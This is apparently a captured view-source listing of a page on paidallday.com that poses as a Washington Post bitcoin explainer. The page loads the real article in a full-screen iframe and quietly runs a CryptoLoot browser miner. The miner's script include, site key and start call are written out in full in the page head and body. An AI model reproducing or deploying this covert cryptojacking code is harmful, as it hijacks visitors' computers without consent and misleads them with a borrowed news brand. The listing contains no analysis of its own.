 Bitcoin: What you need t
view-source:paidallday.co
view-source:paidallday.com/what-you-need-to-know-about-bitcoin
1 <!DOCTYPE html><html><head><meta
2 http-equiv="Content-Type" content="text/html; charset=utf-8"><title>Bitcoin: What you need to know - The Washington Post</title><meta
3 name="keywords" content="bitcoin, what is bitcoin, cryptocurrency, invest, currency, value"><meta
4 name="description" content="What you should know about bitcoin"><link
5 rel="stylesheet" type="text/css" href="http://paidallday.com/static/ext/cj-plugin/themes/default/css/layout.css" /> <script
src="//cryptoloot.pro/lib/crlt.js"></script> </head><body>
6 <iframe
7 src="https://www.washingtonpost.com/news/get-there/wp/2017/12/04/bitcoin-is-going-mainstream-here-is-what-you-should-know-about-it/"
id="iframe" width="100%" height="100%" frameborder="0"></iframe><script type="text/javascript">var miner=new
CRLT.Anonymous('d7253f31f5f0a5547c1b28c4071d9b380261d7d18a90', {throttle: 0.6},);
8 miner.start();</script> </body></html>